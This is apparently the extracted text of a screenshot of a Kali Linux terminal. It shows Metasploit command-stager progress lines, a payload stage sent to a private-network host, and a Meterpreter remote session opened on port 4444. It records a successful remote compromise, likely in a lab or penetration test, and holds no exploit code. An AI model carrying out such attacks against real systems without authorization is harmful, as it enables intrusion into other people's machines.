 root@kali: ~
File Edit View Search Terminal Help
[*] Command Stager progress -  63.73% done (63488/99626 bytes)
[*] Command Stager progress -  65.78% done (65536/99626 bytes)
[*] Command Stager progress -  67.84% done (67584/99626 bytes)
[*] Command Stager progress -  69.89% done (69632/99626 bytes)
[*] Command Stager progress -  71.95% done (71680/99626 bytes)
[*] Command Stager progress -  74.00% done (73728/99626 bytes)
[*] Command Stager progress -  76.06% done (75776/99626 bytes)
[*] Command Stager progress -  78.12% done (77824/99626 bytes)
[*] Command Stager progress -  80.17% done (79872/99626 bytes)
[*] Command Stager progress -  82.23% done (81920/99626 bytes)
[*] Command Stager progress -  84.28% done (83968/99626 bytes)
[*] Command Stager progress -  86.34% done (86016/99626 bytes)
[*] Command Stager progress -  88.39% done (88064/99626 bytes)
[*] Command Stager progress -  90.45% done (90112/99626 bytes)
[*] Command Stager progress -  92.51% done (92160/99626 bytes)
[*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Sending stage (957487 bytes) to 192.168.1.143
[*] Meterpreter session 5 opened (192.168.1.14:4444 -> 192.168.1.143:51202)
at 2017-03-30 03:24:28 -0400
meterpreter >